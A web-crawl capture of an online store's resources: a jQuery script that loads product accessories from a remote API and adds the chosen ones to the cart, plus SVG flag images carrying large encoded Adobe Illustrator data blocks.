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
	]]>
</i:aipgf>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://fedtoolapi.name/accessories.js?ver=1.8.0.6
body_size: 2644
content:

document.addEventListener("DOMContentLoaded", function(event) {
       	
	if ($('body').hasClass('product')) {
		const itemSKU = $('span[data-product-sku]').text();
		console.log("Product SKU:"+itemSKU);
		
		//Show Accessories
        var RemoteUrl = 'https://fedtoolapi.name/accessories.php'; //Production mode
		//var RemoteUrl = 'http://api-federataedtool.test/accessories.php';//Debug test mode
		console.log("RemoteUrl :"+RemoteUrl);

		
		$.post(RemoteUrl,{sku:itemSKU},function(data){

		    console.log("Accessories info:"+data);
		    var result = $.parseJSON(data);
		    //console.log("result:"+result.error);
		    if(typeof result.error == "undefined"){
		    	//console.log('data length:'+result.length);
					
		    	if( result.length > 0 ){

					var tpl_options =' <div id="chooseAccesories">';
						tpl_options +=' <div class="subitems-table-header">Accessories:</div>';
						tpl_options +=' <ul>';
						
		    		for( i=0; i< result.length; i++){

						tpl_options +=' <li id="LiAcc-'+result[i].sku+'">';
						tpl_options +=' <label>';
						tpl_options +=' <input type="checkbox" name="item-accessories[]" value="" disabled="disabled">';
						tpl_options +=' <input class="qtybox form-input form-input--incrementTotal" name="item-accessories-qty[]" type="hidden" value="0" pattern="[0-9]*"></input>';
						tpl_options +=' </label>';
						tpl_options +=' <div class="AccProductImg"></div>';
						tpl_options +=' <div class="AccProductName">';
						tpl_options +=' <a href="" target="_blank" class="item-name"></a><div class="accPrice"></div>';//Product name	+ price (price only for mobile view)
						tpl_options +=' </div>';	
						tpl_options +=' <div class="accPrice"></div>';
						tpl_options +=' </li>';
		    			//console.log("acs "+i+": #"+result[i].sku);				
		    			
		    		}//End for
					tpl_options +=' </ul>';
					tpl_options +=' <div class="subitems-table-total">';
					//tpl_options +=' <button class="button button-add-accessories">Add accessories to cart</button>';					
					tpl_options +=' </div>';
    				tpl_options +='<div id="AjaxLoading"><span class="loader"></span></div>';
					tpl_options +='</div>';
					tpl_options +='</div>';

					$(".productView-options form[data-cart-item-add]").before(tpl_options);//Insert the template to id
					//Now make the remote request to clear format to template and avoid delays.
					for( i=0; i< result.length; i++){
							
							//var remote_item_outofstock_accessories = []
							//var remote_item_storeonly_accessories = []

						$.get(RemoteUrl+'?skuInfo='+result[i].sku,function( data2 ) {

							var result2 = $.parseJSON(data2);
							//console.log(result2.name);
							
							//console.log("result:"+result.error);
							if(typeof result2.error == "undefined"){
								
								//console.log("dandomate:"+result2.url);								
									
									//console.log(result2.inventory_level);
									var imgCover = '<img src="'+result2.img+'" width="60">';

									$('#LiAcc-'+result2.sku+' .AccProductImg').html(imgCover);
									$('#LiAcc-'+result2.sku+' .AccProductName a').html(result2.name);
									$('#LiAcc-'+result2.sku+' .AccProductName a').attr('href',result2.url).attr('title',result2.Titlename);								
									$('#LiAcc-'+result2.sku+' .accPrice').text("$"+result2.price);

									if(result2.inventory_level> 0 || result2.availability == "available") {	

										$('#LiAcc-'+result2.sku+' label input').val(result2.id).prop('disabled', false);
										$('#LiAcc-'+result2.sku+' .form-increment input.qtybox').attr("id",'item-accessories-qty-'+result2.id);
										
										tpl_qtys = '<input class="qtybox form-input form-input--incrementTotal" name="item-accessories-qty[]" type="tel" value="0" pattern="[0-9]*">';
																			

									}else{
										tpl_qtys = '<span>Not available</span>';
									}	

									$('#LiAcc-'+result2.sku+' .form-increment').append(tpl_qtys);
							}
						});					
					}
					//console.log("ccccccccccc"+tpl_options);
		    	}		
					
		    }else{
		    	console.log('Error:'+result.error);
		    }

		});

		//CHECKBOX ITEM 
		$('html').on('change','#chooseAccesories ul li label input',function(){
			aid = $(this).val();//Get id accessory
			//console.log("El valor del input es:"+aid);

			if( $(this).is(':checked') ){
				
				$(this).closest('li').find('input.qtybox').val(1);
				
			}else{
				$(this).closest('li').find('input.qtybox').val(0);
			}			
		});
		
		//SUBMIT ACCESSORY ITEMS TO CART BUTTON
		$('html').on('click','#form-action-addToCart', function(e) {
            e.preventDefault();
            addAccToCart();
			$('#form-action-addToCart').prop('disabled', true);
        });




		/**
		 *
		 * Add all selected accessories to Cart. MM
		 *
		 */
		function addAccToCart() {



			var items = [];
			cartUrl = '/cart.php'; 
			$('html #chooseAccesories input[type="checkbox"]:checked').each(function() {
				var id = $(this).val();//Accesorie id
				var qty = $(this).closest('li').find('.qtybox').val();//Qty accesory
	
				// Convert the quantity to an integer
				qty = parseInt(qty, 10);
				if (!isNaN(qty) && qty > 0) {
					items.push({
						id: id,
						qty: qty,
						attr:''
					});
				}
				
			});
			//Add main item to items array
			var mainID = $('input[name="product_id"]').val();
			var mainQTY = $('input[name="qty[]"]').val();
			var mainAttr= $('.productView-options input[type="radio"]:checked');//If there ir more than one options this string will be an array.			
			var attributes = '';
			mainAttr.each(function() {
				//console.log("Radio seleccionado: " + $(this).val());
				attributes += '&'+$(this).attr("name")+'='+$(this).val()+'&';
				//console.log(attributes);
				
			});

			items.push({
				id: mainID,
				qty: mainQTY,
				attr:attributes
			});
			

			
			//console.log("Pal cart id"+items);

			// Make sure we have items to add
			//console.log("Total items"+items.length);
			if (items.length > 0) {
				
				
				
				items.forEach(function(item) {

					if(item.attr.length==0){
						addItem = '?action=add&product_id='+item.id+'&qty='+item.qty;

					}else{
						addItem = '?action=add&product_id='+item.id+item.attr+'qty='+item.qty;
					}


					$.ajax({
						type: 'GET',
		  				async: false,
		  				url: cartUrl+addItem,
						  beforeSend: function() {
							$('#AjaxLoading').show(); // Show the loading element
						},
						success: function(response) {
							console.log('Items added to cart:', response);
							// Optionally, redirect to the cart page or show a success message
							window.location.href = '/cart.php';
						},
						error: function(xhr, status, error) {
							console.error('Error adding items to cart:', error);
							$('#form-action-addToCart').prop('disabled', false);
							// Optionally, show an error message to the user
						}
					});
				});
			} else {
				$('#form-action-addToCart,.button-add-accessories').prop('disabled', false);
				alert('Please select at least one accessory and set its quantity.');
			}
		}
	}
});

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/img/flag-ca-b.svg
body_size: 282062
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 33.2 17.5"
	 style="enable-background:new 0 0 33.2 17.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#E50000;}
	.st1{fill:#FFFFFF;}
</style>
<switch>
	<foreignObject requiredExtensions="&ns_ai;" x="0" y="0" width="1" height="1">
		<i:aipgfRef  xlink:href="#adobe_illustrator_pgf">
		</i:aipgfRef>
	</foreignObject>
	<g i:extraneous="self">
		<rect class="st0" width="9.8" height="17.5"/>
		<rect x="23.4" class="st0" width="9.8" height="17.5"/>
		<rect x="9.8" class="st1" width="13.7" height="17.5"/>
		<path class="st0" d="M20.3,8.3L20.6,7c0,0,0-0.1,0-0.1c0,0-0.1,0-0.1,0l-1.1,0.3l-0.3-0.6c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0l-1,1
			l0.4-2.3c0,0,0-0.1,0-0.1c0,0-0.1,0-0.1,0l-0.8,0.4L16.6,4c0,0-0.1-0.1-0.1-0.1c0,0-0.1,0-0.1,0.1l-0.8,1.5l-0.7-0.4
			c0,0-0.1,0-0.1,0c0,0,0,0.1,0,0.1l0.4,2.3l-1-0.9c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0l-0.3,0.5l-1.1-0.2c0,0-0.1,0-0.1,0
			c0,0,0,0.1,0,0.1l0.3,1.3l-0.3,0.2c0,0,0,0,0,0.1c0,0,0,0.1,0,0.1l1.9,1.7l-0.1,0.7c0,0,0,0.1,0,0.1c0,0,0.1,0,0.1,0l2-0.2l0,2
			c0,0,0,0,0,0c0,0,0,0,0.1,0h0l0.4,0c0.1,0,0.1,0,0.1-0.1l0-2l2,0.2c0,0,0.1,0,0.1,0c0,0,0-0.1,0-0.1l-0.2-0.7l2-1.6c0,0,0,0,0-0.1
			c0,0,0-0.1,0-0.1L20.3,8.3z"/>
	</g>
</switch>
<i:aipgf  id="adobe_illustrator_pgf" i:pgfEncoding="zstd/base64" i:pgfVersion="24">
	<![CDATA[
	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
	]]>
	<![CDATA[
	8YtOqb7xlG/r2upfR62MGlkp7euDBkSRgQoYy5/ZF0nxnNroltVRTQJm14n3RbI7mza7p3eodzun
z/Yt1TtXm0paQ8WqPHr6o2qzV7JCTTqd342u7ffzhkppdOhu/j27nss0xFjhObRBLbVDzTXdM+u/
VN5zaeMi/aFeTwftJtWl9tVvnlIb9B6ytJNqo2hZiXq4dl4LFPghkzY14+kWt8ycZaYzqkKT4dqt
xwEPGhAFAR40IAoBPOBBBIcGDkBYOB48SIARgZFAgcIxAOMHDYhiAgOCCgsOFBoeIDQkDxWMATxo
QBQOC1iAedCAKCaYBxQWGLqABQwDDNl4wNhswJBRAAgoYAgDw9yDBkSRAYPhAQoYw9CDBntHe0Y6
mmYwf6Zr5frY3mTqUdvcYW7hPv+DZxNhoUEChSUCM4FDQwSGw0w+lL+rRbvFrROq4dEtdQ3vEoli
1UQUhh5EcRw/LDEMQ8sgI9njto7Ua+YX08gdtoYNs5EYUVhyRFGvA4/sFR9EoYoJOYzjiCj2RHGs
EYUEAmB4aNDABHzI4BdNlXpJ6N1fmvCqVPWe3jxnaFikdGhH5DykxSNap+r3SUVJpYtlW9KJLorl
cVXK1DS37FAZrNNx3njOjG0fo0FzPLp0/MolvKmsVivVpmi1err2swZRHAhZ6pWiH7hKIbfKE6Kg
O+axh9USTF0DSQqgHEjqJXdTiEJBkAM5CilFySTXm0RhR7fIDTEUb0UUCnKmRUkOYxPxdVsSOspI
SK/qEN3ZFr6sXrXMXcW0WiXaQzrN1fteWtkunXHJOlyiOEOtnCgUS6IwkLI7pq5BFEiiLMbrlCMh
imNqHYlxaSN5Toy8KcoqimaUYgXLyCMjUxIkQYzVZJE1USDK6hO9pxkdS1VcvV2V8Lho9LPv7pBJ
vLq8KpnW01lnd8j8/jJac6Ger5mK/4lCjygOuWOqcSCJQq4jCpuBYOoaR5IoRyWKc90xdQ0kOSsk
CmNP+VFCFEfVUkliGFdFS2IQxdpI/BFFGcbkkDwjs5FCFEamQhSKEScIchirqYu3tSC6pl80olju
+/Lgf2XbO+Wp/latuqt2vVLNq0ytOqG1Ul/H49Kt6aaHzF32ixRJr6a5R3TVIVN1prir+jqFPyW7
